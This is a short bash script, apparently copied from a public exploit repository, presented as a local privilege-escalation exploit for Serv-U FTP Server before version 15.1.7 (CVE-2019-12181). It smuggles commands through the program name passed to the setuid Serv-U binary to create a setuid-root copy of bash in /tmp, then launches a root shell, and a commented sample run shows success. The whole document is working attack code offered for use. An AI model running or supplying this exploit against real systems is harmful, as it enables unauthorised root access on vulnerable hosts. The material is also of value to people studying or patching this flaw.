 Copy
#!/bin/bash
# SUroot - Local root exploit for Serv-U FTP Server versions prior to 15.1.7 (CVE-2019-12181)
# Bash variant of Guy Levin's Serv-U FTP Server exploit:
# - https://github.com/guywhataguy/CVE-2019-12181
# ---
# user@debian-9-6-0-x64-xfce:~/Desktop$ ./SUroot
# [*] Launching Serv-U ...
# sh: 1: : Permission denied
# [+] Success:
# -rwsr-xr-x 1 root root 117208 Jun 28 23:21 /tmp/sh
# [*] Launching root shell: /tmp/sh
# sh-4.4# id
# uid=1000(user) gid=1000(user) euid=0(root) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(lpadmin),117(scanner)
# ---
# <bcoles@gmail.com>
# https://github.com/bcoles/local-exploits/tree/master/CVE-2019-12181
if ! test -u "/usr/local/Serv-U/Serv-U"; then
  echo '[-] /usr/local/Serv-U/Serv-U is not setuid root'
  exit 1
fi
echo "[*] Launching Serv-U ..."
/bin/bash -c 'exec -a "\";cp /bin/bash /tmp/sh; chown root /tmp/sh; chmod u+sx /tmp/sh;\"" /usr/local/Serv-U/Serv-U -prepareinstallation'
if ! test -u "/tmp/sh"; then
  echo '[-] Failed'
  /bin/rm "/tmp/sh"
  exit 1
fi
echo '[+] Success:'
/bin/ls -la /tmp/sh
echo "[*] Launching root shell: /tmp/sh"
/tmp/sh -p